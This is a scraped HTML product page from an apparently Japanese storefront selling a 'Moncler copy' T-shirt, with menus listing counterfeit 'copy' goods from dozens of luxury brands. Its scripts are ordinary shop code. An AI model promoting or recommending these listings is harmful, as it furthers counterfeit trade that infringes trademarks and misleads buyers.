

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cocobrandshop.jp/goods-34160.html
body_size: 7814
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>モンクレールコピー 三つのマークが揃った半袖丸首Tシャツ 8,680円 CCS034160</title>
<link rel="canonical" href="https://www.cocobrandshop.jp/goods-34160.html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="shortcut icon" href="/comm/images/favicon.ico" />
<!--<script src="/themes/default/js/public/jquery.min.js" type="text/javascript"></script>-->
<script src="/js/jquery-1.11.3.min.js" type="text/javascript"></script>
<script src="js/transport.js" type="text/javascript"></script>
<script src="js/utils.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bxslider.min.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bootstrap.js" type="text/javascript"></script>
<link href="/themes/default/css/public/bxslider.css" rel="stylesheet">
<link href="/themes/default/css/public/top.css" rel="stylesheet">
<script type="text/javascript" src='/js/goods.js' ></script>
<script type="text/javascript" src='/js/common.js'></script>
<link rel="stylesheet" type="text/css" href="/themes/default/css/coco-pc.css">
<link rel="stylesheet" type="text/css" href="/themes/default/css/bxslider.css">
<!--<script type="text/javascript" src="/themes/default/js/jquery.min.js"></script>-->
<script type="text/javascript" src="/themes/default/js/bxslider.min.js"></script>
<meta name="robots" content="index,follow,noarchive" /> </head>
<body>
<style>
.url_here{width: 100%;float: left;font-size: 12px;color: #999;cursor: pointer;margin-bottom: 5px;border-bottom: 1px solid #DDDDDD;padding-bottom: 10px;}
.url_here a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;font-weight: bold;}
.lab_div_a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;}
.url_tree{width: calc(100% / 8 - 20px);float: left;font-size: 12px;color: #999;cursor: pointer;}

.goods_title_img{width: 500px;float: left;height: 560px;text-align: center;margin-top: 10px;background-color: white;}
.goods_title_img img{width: 264px;height: auto;margin-top: 10px;cursor: pointer;}
.goods_content_text{width: 680px;float: left;padding: 10px;margin-top: 10px;background-color: white;min-height: 540px;}
.span_goods_title{border-bottom: 1px dashed #DDDDDD;font-size: 15px;font-weight: bold;padding: 5px;}
.span_goods_title_qty{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 10px;padding: 10px;color: #999;}
.span_goods_title_label{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: #999;text-align: center;}
.span_goods_title_disable{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: orangered;text-align: center;}
.span_goods_label{line-height: 24px;width:116px;display: inline-block; vertical-align: top;text-align: right;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.span_goods_content{line-height: 24px;width:518px;display: inline-block; vertical-align: top;text-align: left;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.pinput_num{padding: 0 5px;width: 130px;height: 28px;text-align: center;border: 1px solid #DDDDDD;outline: none;background-color: #F5F5F5;}
.img_p_r{width: 30px;border-radius: 2px;cursor: pointer;vertical-align: top;}
.goods_btn_buy{font-size: 16px;font-weight: bold;width: 30%;height: 40px;background-color: orangered;color: white;border: 1px solid red;border-radius: 3px;cursor: pointer;transform: .5s;}
.goods_btn_buy:hover{background-color: #f3f3f3;color: orangered;}
.goods_btn_other{width: 30%;height: 40px;cursor: pointer;font-size: 16px;}
</style>
<div class="top">
	<div class="container">
				<a class="txt" rel="nofollow" href="/user.php">会員ログイン</a>
		<a class="txt" rel="nofollow" href="/register.html">会員登録/非会員注文の照会</a>
				<a class="txt" rel="nofollow" href="/history.php">閲覧履歴</a>
		<a class="txt" rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便</a>
		<a href="https://line.me/ti/p/9dEECxht8m" rel="nofollow" target="_blank" rel="nofollow noopener noreferrer" style="margin-left: 8px;">	<img src="https://www.cocobrandshop.jp/themes/default/COCO/line.jpg" width="25"></a>
		<div class="fr">
			<form id="searchForm" name="searchForm" method="get" action="search.php">
				<input name="keywords" type="text" id="keyword" value="" class="keywords" placeholder="キーワード" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)" style="width: 100px;">
				<input name="imageField" id="imageField" type="submit" value="検索" class="sub" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)">
			</form>
			<span class="cart" >
				<a rel="nofollow" href="/flow.html"><img src="https://www.cocobrandshop.jp/themes/default/images/cart.png"></a>
							</span>
		</div>
	</div>
</div>
<header>
	<div class="container">
		<a href="/" class="logo">
			<img alt="logo" src="https://www.cocobrandshop.jp/images/logo.gif">
		</a>
		<div class="nav">
			<div class="list">
	            <a href="/product-new.html">NEW</a>
                <a href="/article_cat-12.html">ブランド情報</a>
                <a href="/inquiry.html">お問い合わせ</a>
			</div>
			<nav>
				<a class="cc_sec_head_span_b" href="/brand.html" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)">ブランド一覧</a>
				<a class="cc_sec_head_span_b" href="/category-16-1-b0.html" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)">TOP</a>
				<a class="cc_sec_head_span_b" href="/category-1-1-b0.html" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)">BOTTOM</a>
				<a class="cc_sec_head_span_b" href="/category-6-1-b0.html" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)">OUTER</a>
				<a class="cc_sec_head_span_b" href="/category-19-1-b0.html" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)">SHOES</a>
				<a class="cc_sec_head_span_b" href="/category-12-1-b0.html" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)">BAG</a>
				<a class="cc_sec_head_span_b" href="/category-4-1-b0.html" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)">ACC</a>
				<a class="cc_sec_head_span_b" href="/category-24-1-b0.html" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)">LADY'S</a>
			</nav>
		</div>
	</div>
</header>
<div class="category cc_category_26" id="cc_category_26" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)" style="top: -480px;">
		<a href="/category-27-1-b0.html">シュプリーム</a>
		<a href="/category-9-1-b0.html">モンクレール</a>
		<a href="/category-31-1-b0.html">ジバンシイ</a>
		<a href="/category-28-1-b0.html">クロムハーツ</a>
		<a href="/category-29-1-b0.html">シャネル</a>
		<a href="/category-32-1-b0.html">サンローラン</a>
		<a href="/category-3-1-b0.html">コムデギャルソン</a>
		<a href="/category-30-1-b0.html">オフホワイト</a>
		<a href="/category-20-1-b0.html">バルマン</a>
		<a href="/category-42-1-b0.html">ヴァレンティノ</a>
		<a href="/category-34-1-b0.html">ニールバレット</a>
		<a href="/category-33-1-b0.html">トムブラウン</a>
		<a href="/category-35-1-b0.html">モスキーノ</a>
		<a href="/category-36-1-b0.html">ケンゾー</a>
		<a href="/category-47-1-b0.html">セリーヌ</a>
		<a href="/category-38-1-b0.html">アミ</a>
		<a href="/category-77-1-b0.html">ロエベ</a>
		<a href="/category-39-1-b0.html">フェンディ</a>
		<a href="/category-40-1-b0.html">ドルガバ</a>
		<a href="/category-41-1-b0.html">アレキサンダーマックイーン</a>
		<a href="/category-43-1-b0.html">アレキサンダーワン</a>
		<a href="/category-44-1-b0.html">ステューシー</a>
		<a href="/category-45-1-b0.html">ディースクエアード</a>
		<a href="/category-46-1-b0.html">ゴールデングース</a>
		<a href="/category-48-1-b0.html">ルイヴィトン</a>
		<a href="/category-49-1-b0.html">グッチ</a>
		<a href="/category-50-1-b0.html">エルメス</a>
		<a href="/category-51-1-b0.html">プラダ</a>
		<a href="/category-52-1-b0.html">ボッテガヴェネタ</a>
		<a href="/category-53-1-b0.html">クリスチャンルブタン</a>
		<a href="/category-54-1-b0.html">ロレックス</a>
		<a href="/category-55-1-b0.html">ウブロ</a>
		<a href="/category-56-1-b0.html">パネライ</a>
		<a href="/category-57-1-b0.html">カルティエ</a>
		<a href="/category-58-1-b0.html">ブルガリ</a>
		<a href="/category-59-1-b0.html">ディオール</a>
		<a href="/category-60-1-b0.html">アベイシング エイプ</a>
		<a href="/category-61-1-b0.html">マスターマインド</a>
		<a href="/category-62-1-b0.html">アディダス</a>
		<a href="/category-63-1-b0.html">ヘーロン プレストン</a>
		<a href="/category-64-1-b0.html">ヴィーローン</a>
		<a href="/category-65-1-b0.html">パレス</a>
		<a href="/category-66-1-b0.html">アクネストゥディオズ</a>
		<a href="/category-68-1-b0.html">アミリ</a>
		<a href="/category-69-1-b0.html">バレンシアガ</a>
		<a href="/category-70-1-b0.html">パームエンジェルス</a>
		<a href="/category-71-1-b0.html">バーバリー</a>
		<a href="/category-72-1-b0.html">ヴェルサーチ</a>
		<a href="/category-73-1-b0.html">トムフォード</a>
		<a href="/category-74-1-b0.html">ジルサンダー</a>
		<a href="/category-75-1-b0.html">マルタンマルジェラ</a>
		<a href="/category-76-1-b0.html">ヴェトモン</a>
		<a href="/category-78-1-b0.html">リックオウエンス</a>
		<a href="/category-79-1-b0.html">フィアオブゴッド</a>
		<a href="/category-80-1-b0.html">セント マイケル</a>
		<a href="/category-81-1-b0.html">ワイスリー</a>
		<a href="/category-82-1-b0.html">イーザス</a>
		<a href="/category-37-1-b0.html">アスクユアセルフ</a>
		<a href="/category-83-1-b0.html">ナイキ</a>
	</div>
<div class="category cc_category_16" id="cc_category_16" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)" style="top: -480px;">
		<a class="full" href="/category-85-1-b0.html">半袖Tシャツ</a>
		<a class="full" href="/category-86-1-b0.html">シャツ</a>
		<a class="full" href="/category-87-1-b0.html">HOOD TEE</a>
		<a class="full" href="/category-88-1-b0.html">カーディガン</a>
		<a class="full" href="/category-89-1-b0.html">SET-UP</a>
		<a class="full" href="/category-90-1-b0.html">ロンT</a>
		<a class="full" href="/category-91-1-b0.html">スウェットTEE</a>
		<a class="full" href="/category-92-1-b0.html">ニット・セーター</a>
		<a class="full" href="/category-93-1-b0.html">タンクトップ</a>
	</div>
<div class="category cc_category_1" id="cc_category_1" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)" style="top: -480px;">
		<a class="full" href="/category-94-1-b0.html">デニムパンツ</a>
		<a class="full" href="/category-95-1-b0.html">スウェットパンツ</a>
		<a class="full" href="/category-96-1-b0.html">チノパンツ</a>
		<a class="full" href="/category-97-1-b0.html">ショート・ハーフパンツ</a>
	</div>
<div class="category cc_category_6" id="cc_category_6" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)" style="top: -480px;">
		<a class="full" href="/category-8-1-b0.html">ジャンパー</a>
		<a class="full" href="/category-98-1-b0.html">ZIP-UP</a>
		<a class="full" href="/category-99-1-b0.html">ミリタリージャケット</a>
		<a class="full" href="/category-100-1-b0.html">コート</a>
		<a class="full" href="/category-101-1-b0.html">HOOD パーカー</a>
		<a class="full" href="/category-102-1-b0.html">テーラードジャケット</a>
		<a class="full" href="/category-103-1-b0.html">ダウン・中綿</a>
		<a class="full" href="/category-104-1-b0.html">Gジャン</a>
	</div>
<div class="category cc_category_19" id="cc_category_19" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)" style="top: -480px;">
		<a class="full" href="/category-105-1-b0.html">ローファー・靴</a>
		<a class="full" href="/category-106-1-b0.html">スリッポン</a>
		<a class="full" href="/category-107-1-b0.html">ブーツ</a>
		<a class="full" href="/category-108-1-b0.html">スニーカー</a>
		<a class="full" href="/category-109-1-b0.html">サンダル</a>
	</div>
<div class="category cc_category_12" id="cc_category_12" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)" style="top: -480px;">
		<a class="full" href="/category-110-1-b0.html">ショルダーバッグ</a>
		<a class="full" href="/category-111-1-b0.html">トートバック</a>
		<a class="full" href="/category-112-1-b0.html">ハンドバッグ</a>
		<a class="full" href="/category-113-1-b0.html">ECOバック</a>
		<a class="full" href="/category-114-1-b0.html">リュック</a>
		<a class="full" href="/category-115-1-b0.html">ボディバック</a>
	</div>
<div class="category cc_category_4" id="cc_category_4" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)" style="top: -480px;">
		<a class="full" href="/category-116-1-b0.html">帽子</a>
		<a class="full" href="/category-117-1-b0.html">時計</a>
		<a class="full" href="/category-118-1-b0.html">ベルト</a>
		<a class="full" href="/category-119-1-b0.html">ジュエリー</a>
		<a class="full" href="/category-120-1-b0.html">手袋</a>
		<a class="full" href="/category-121-1-b0.html">財布</a>
		<a class="full" href="/category-122-1-b0.html">メガネ・ サングラス</a>
		<a class="full" href="/category-123-1-b0.html">ブレスレット</a>
		<a class="full" href="/category-124-1-b0.html">ストール・マフラー</a>
		<a class="full" href="/category-125-1-b0.html">その他</a>
	</div>
<div class="category cc_category_24" id="cc_category_24" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)" style="top: -480px;">
		<a class="full" href="/category-128-1-b0.html">アクセサリー</a>
		<a class="full" href="/category-126-1-b0.html">バッグ</a>
		<a class="full" href="/category-127-1-b0.html">財布</a>
		<a class="full" href="/category-129-1-b0.html">衣類</a>
		<a class="full" href="/category-130-1-b0.html">シューズ、靴</a>
		<a class="full" href="/category-131-1-b0.html">レディース時計</a>
	</div>
<script type="text/javascript">
	function show_search_go(go,k){
		document.getElementById('imageField').style.width=go+"px";
		document.getElementById('keyword').style.width=k+"px";
	}
	function show_category_list(v,n){
		switch(v){
			case 0:
				document.getElementById('cc_category_'+n).style.top='-480px';
			break;
			case 1:
				document.getElementById('cc_category_'+n).style.top='151px';
			break;
		}
	}
</script><div class="container head_ban">
<a href="https://line.me/ti/p/9dEECxht8m" target="_blank" rel="nofollow noopener noreferrer">
	<img src="/themes/default/img/head_ban.jpg" alt="" />
		</a>
</div>

<div class="crumbs container">

		<a href="https://www.cocobrandshop.jp">ホーム</a>  <code>></code> <a href="https://www.cocobrandshop.jp/category-9-1-b0.html">モンクレール</a> <code>></code>モンクレールコピー 三つのマークが揃った半袖丸首Tシャツ</div>

<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<form action="javascript:addToCart(34160)" method="post" name="ECS_FORMBUY" id="ECS_FORMBUY" >
	<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;">
		<div class="goods_title_img sold_out">
			<img src="/images/202407/goods_img/34160_G_1720165551732.jpg" alt="モンクレールコピー 三つのマークが揃った半袖丸首Tシャツ"/>
		</div>
		<div class="goods_content_text">
			<div class="span_goods_title">モンクレールコピー 三つのマークが揃った半袖丸首Tシャツ</div>
			<span class="span_goods_label"><strong>商品番号:</strong></span>
			<span class="span_goods_content">CCS034160</span>
			<span class="span_goods_label"><strong>税込価格：</strong></span>
			<span class="span_goods_content" style="color:orangered;"><strong>8,680円</strong></span>
			<span class="span_goods_label"><strong>ポイント:</strong></span>
			<span class="span_goods_content">434円</span>
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>SIZE:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proSiz" name="proSiz" onChange="SelSiz(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="M">M</option><option value="L">L</option><option value="XL">XL</option><option value="XXL">XXL</option><option value="XXXL">XXXL</option></select></span>	
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>COLOR:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proCol" name="proCol" onChange="SelCol(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="BLACK">BLACK</option><option value="WHITE">WHITE</option></select></span>
          	
          	<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>購入数量:</strong></span>
			<span class="span_goods_content">
          		<input class="pinput_num"  name="number" type="text" id="number" value="1" readonly="readonly"/>
				<img src="/comm/images/small/jiahao.png" alt="jiahao" class="img_p_r" onclick="changePricePlus()">
				<img src="/comm/images/small/jianhao.png" alt="jianhao" class="img_p_r" onclick="changePriceReduce()">
			</span>
			<div class="span_goods_title_label">
				<strong id="goods_siz"></strong>/<strong id="goods_col"></strong>
			</div>
			<div class="span_goods_title_label"><span id="ECS_GOODS_AMOUNT" ></span></div>
									<div class="span_goods_title_label sold_out">
				<!-- <button type="submit" class="goods_btn_buy">BUYNOW</button> -->
				<div type="button" class="goods_add_to_cart" onclick="javascript:addToCart_no(34160)"><i></i>カートに入れる</div>
				<div type="button" class="goods_add_to_wish" onclick="addToWishlist('34160',0);"><i></i>お気に入りに追加する</div>
			</div>
				</div>
</div>
	        <input type="hidden" name="proSize" id="proSize">
          	<input type="hidden" name="proColor" id="proColor">
          	<input type="hidden" id="proPrice" value="8680.00">
          	<input type="hidden" id="proIntegral" value="0">
</form>
</div>
<style>
	.main_goods_title{width: 100%;float: left;padding: 15px;}
	.main_goods_title img{width: auto; height: auto;}
	.main_goods_title_span{width: 100px;padding: 10px;float: left;font-size: 13px;color: #999;cursor: pointer;margin: 5px;transition: .5s;border: 1px solid white;text-align: center;}
	.main_goods_title_span:hover {background-color: orange;color: white;font-weight: bold;border: 1px solid #ddd;}
	.cp_content_d1_table td{font-size: 12px;color: #AAAAAA;}
</style>
<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;background-color: white;">
<div class="main_goods_title" style="border-bottom: 1px dashed #ddd;padding: 5px;">
	<span class="main_goods_title_span" onclick="cp_content_d(0)">商品の詳細</span>

</div>
<div class="main_goods_title" id="cp_content_d0" style="padding-left:20%;padding-right20%;width:680px; ">
<table class="cp_content_d1_table">            
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">商品说明</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">高品質の生地、絶妙な職人技、シンプルでエレガントなデザインを備えたモンクーの2024年夏の新しいファッションカジュアル半袖Tシャツは、間違いなくファッション業界の新しいお気に入りになるでしょう。</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">サイズ実寸(cm)</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">M :身幅48 着丈69 肩幅45 袖丈17 <br/>
L :身幅50 着丈71 肩幅47 袖丈18 <br/>
XL :身幅52 着丈73 肩幅49 袖丈19 <br/>
XXL :身幅54 着丈75 肩幅51 袖丈20 <br/>
XXXL :身幅57 着丈77 肩幅53 袖丈21 <br/>
測定する方法や場所に応じて、1-3cmの誤差が生じる場合がございます。</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">生地の素材</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">コットン</div></td>                
              </tr>
</table>
	<div style="text-align:center;">
	<img loading="lazy" alt="モンクレールコピー 三つのマークが揃った半袖丸首Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20240705/20240705164449_36710.jpg" alt="" /><img loading="lazy" alt="モンクレールコピー 三つのマークが揃った半袖丸首Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20240705/20240705164449_27239.jpg" alt="" /><img loading="lazy" alt="モンクレールコピー 三つのマークが揃った半袖丸首Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20240705/20240705164450_11971.jpg" alt="" /><img loading="lazy" alt="モンクレールコピー 三つのマークが揃った半袖丸首Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20240705/20240705164450_49752.jpg" alt="" /><img loading="lazy" alt="モンクレールコピー 三つのマークが揃った半袖丸首Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20240705/20240705164450_27786.jpg" alt="" /><img loading="lazy" alt="モンクレールコピー 三つのマークが揃った半袖丸首Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20240705/20240705164450_82343.jpg" alt="" /><img loading="lazy" alt="モンクレールコピー 三つのマークが揃った半袖丸首Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20240705/20240705164451_64233.jpg" alt="" /><img loading="lazy" alt="モンクレールコピー 三つのマークが揃った半袖丸首Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20240705/20240705164451_83595.jpg" alt="" /><img loading="lazy" alt="モンクレールコピー 三つのマークが揃った半袖丸首Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20240705/20240705164451_48151.jpg" alt="" /><img loading="lazy" alt="モンクレールコピー 三つのマークが揃った半袖丸首Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20240705/20240705164452_53164.jpg" alt="" /><img loading="lazy" alt="モンクレールコピー 三つのマークが揃った半袖丸首Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20240705/20240705164452_78318.jpg" alt="" /><img loading="lazy" alt="モンクレールコピー 三つのマークが揃った半袖丸首Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20240705/20240705164452_92946.jpg" alt="" /><img loading="lazy" alt="モンクレールコピー 三つのマークが揃った半袖丸首Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20240705/20240705164452_69282.jpg" alt="" /><img loading="lazy" alt="モンクレールコピー 三つのマークが揃った半袖丸首Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20240705/20240705164453_54611.jpg" alt="" /><img loading="lazy" alt="モンクレールコピー 三つのマークが揃った半袖丸首Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20240705/20240705164453_43971.jpg" alt="" /> 
</div></div>


</div>
</div>
<script>
var goods_id = 34160;
var goodsattr_style = 1;
var gmt_end_time = 0;
var day = "天";
var hour = "小时";
var minute = "分钟";
var second = "秒";
var end = "结束";
var goodsId = 34160;
var now_time = 1768807910;
onload = function(){
  changePrice();
  try {onload_leftTime();}
  catch (e) {}
}
function changePricePlus(){
  	var qty = parseInt(document.forms['ECS_FORMBUY'].elements['number'].value);
  	qty=qty+1;
  	document.forms['ECS_FORMBUY'].elements['number'].value=qty;
  	changePrice();
}
function changePriceReduce(){
	var qty = document.forms['ECS_FORMBUY'].elements['number'].value;
	if(qty>1)
		{
			qty=qty-1;
			document.forms['ECS_FORMBUY'].elements['number'].value=qty;
			changePrice();
		}
}
function changePrice()
{

  var qty = document.forms['ECS_FORMBUY'].elements['number'].value;	
  var proPrice=document.forms['ECS_FORMBUY'].elements['proPrice'].value;
  var proIntegral=document.forms['ECS_FORMBUY'].elements['proIntegral'].value;
  var prJE=qty*proPrice;
  var proJF=qty*proIntegral;
  document.getElementById('ECS_GOODS_AMOUNT').innerHTML="<strong >税込金額:</strong><strong style='color:red;padding-right:20px'>￥"+formatNumber(prJE)+
  "円</strong><strong>ポイント:</strong><strong style='color:red;padding-right:20px'>"+formatNumber(prJE*.05)+"円</strong>";
}
function formatNumber(num){
  var decimalPart = '';
  num = num.toString();
  if (num.indexOf('.') != -1) {
    decimalPart = '.' + num.split('.')[1];
    num = parseInt(num.split('.')[0]);
  }
  var array = num.toString().split('');
  var index = -3;
  while (array.length + index > 0) {
    array.splice(index, 0, ',');
    index -= 4;
  }
  return array.join('') + decimalPart;
}
function changePriceResponse(res)
{
  if (res.err_msg.length > 0)
  {
    alert(res.err_msg);
  }
  else
  {
    document.forms['ECS_FORMBUY'].elements['number'].value = res.qty;

    if (document.getElementById('ECS_GOODS_AMOUNT'))
      document.getElementById('ECS_GOODS_AMOUNT').innerHTML = res.result;
  }
}
 function SelSiz(){
	var proSiz       = document.getElementById('proSiz').value;
	if(proSiz!='0' && proSiz!='-------------------' && proSiz!="SIZE:"){
		document.getElementById('goods_siz').innerHTML = proSiz;
		document.getElementById('proSize').value=proSiz;
	}else
	document.getElementById('proSize').value="";
	selSizCol();
}
function SelCol(){
	var proCol       = document.getElementById('proCol').value;
	if(proCol!='0' && proCol!='-------------------'){
		document.getElementById('goods_col').innerHTML = proCol;
		document.getElementById('proColor').value=proCol;
	}else
	document.getElementById('proColor').value="";
	selSizCol();
}
function selSizCol(){}
function addToWishlist(goods_id,user_id){
 if(user_id==0) {alert('このサービス利用するためにはログインが必要です。');	return;}
 var proSiz       = document.getElementById('proSiz').value;
 var proCol       = document.getElementById('proCol').value;
 if(proSiz=='0' || proSiz=='-------------------' || proSiz=="SIZE:" || proCol=='0' || proCol=='-------------------'){
 alert('オプションを選択してください。');return;}
 collect(goods_id,proSiz,proCol);
 }	
function select_sm(s){
if(s==0){							
	document.getElementById('DIV_SM_B').style.display="none";
	document.getElementById('DIV_SM_A').style.display="";
}else{
document.getElementById('DIV_SM_A').style.display="none";
document.getElementById('DIV_SM_B').style.display="";							
	}
}
function cp_content_d(n){
	if(n==0){
		document.getElementById('cp_content_d0').style.display="block";
		document.getElementById('cp_content_d1').style.display="none";
	}else if(n==1){
		document.getElementById('cp_content_d0').style.display="none";
		document.getElementById('cp_content_d1').style.display="block";
	}
}
</script>

	<div class="container video" style="clear:both;">

	</div>


<div class="container index_inquiry_block fqs_page">
    <div class="index_title">
        <h2>お問い合わせ</h2>
    </div>
        <form action="/inquiry.html" method="post" onsubmit="return onsub();">
        <div class="formGroup">
            <label>ニックネーム:</label>
            <input type="text" name="name" id="name" value="" />
        </div>
        <div class="formGroup">
            <label>メールアドレス:</label>
            <input type="text" name="email" id="email" value="" />
        </div>
        <div class="formGroup">
            <label>タイトル:</label>
            <input type="text" name="title" id="title" value="" />
        </div>
        <div class="formGroup">
            <label>お問い合わせ内容:</label>
            <textarea name="content" id="content" value=""></textarea>
        </div>
		<div class="formGroup">
            <label>検証コード</label>
            <input type="text" name="captcha" style="width: 200px;margin-right: 20px;" value="" />
            <img id="captcha" src="captcha.php?" alt="captcha" style="vertical-align: middle;cursor: pointer;margin-top: 8px;" onClick="this.src='captcha.php?'+Math.random()" />
        </div>
        <div class="formGroup">
            <label>&nbsp;</label>
            <button type="submit">提出する</button>
            <span>緊急連絡先: cocobrandshop@gmail.com</span>
        </div>
        <input type="hidden" name="gid" value="34160" />
        <input type="hidden" name="bid" value="9" />                <input type="hidden" name="act" value="add" />
        <input type="hidden" name="_token" value="561f79b8bbb7474c0ec74ec4b64efcf4" />
    </form>
</div>

<div class="container index_link_block">
	<div class="index_title">
		<h2>今オススメのアイテムタグ</h2>
	</div>
	<div class="list">
		<a href="/category-27-1-b0.html">シュプリームコピー</a>
			<a href="/category-77-1-b0.html">ロエベコピー</a>
			<a href="/category-39-1-b0.html">フェンディコピー</a>
			<a href="/category-9-1-b0.html">モンクレールコピー</a>
			<a href="/category-31-1-b0.html">ジバンシイコピー</a>
			<a href="/category-28-1-b0.html">クロムハーツコピー</a>
			<a href="/category-48-1-b0.html">ルイヴィトンコピー</a>
			<a href="/category-49-1-b0.html">グッチコピー</a>
			<a href="/category-50-1-b0.html">エルメスコピー</a>
			<a href="/category-47-1-b0.html">セリーヌコピー</a>
			<a href="/category-51-1-b0.html">プラダコピー</a>
			<a href="/category-54-1-b0.html">ロレックスコピー</a>
	</div>
</div>

<footer>
	<div class="container">
		<ul>
			<li>
